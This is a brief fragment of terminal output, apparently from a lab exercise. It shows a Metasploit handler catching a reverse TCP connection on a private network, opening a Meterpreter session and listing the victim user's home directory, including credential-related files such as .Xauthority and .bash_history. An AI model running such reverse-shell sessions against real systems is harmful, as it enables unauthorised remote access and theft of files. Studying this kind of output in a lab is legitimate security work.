 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Sending stage (980808 bytes) to 192.168.0.105
[*] Meterpreter session 2 opened (192.168.0.108:4444 → 192.168.0.105:60306) at 2020-07-26 23:27:08 +080
0
meterpreter > getuid
Server username: no-user @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > ls
Listing: /home/ubuntu
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 2226 fil 2020-07-26 21:02:17 +0800 .ICEauthority
100600/rw------- 51 fil 2020-07-26 21:02:15 +0800 .Xauthority
100600/rw------- 10605 fil 2020-07-26 22:55:34 +0800 .bash_history
100644/rw-r--r-- 220 fil 2020-01-20 15:58:22 +0800 .bash_logout
100644/rw-r--r-- 3637 fil 2020-01-20 15:58:22 +0800 .bashrc
40700/rwx------ 4096 dir 2020-07-26 11:47:30 +0800 .cache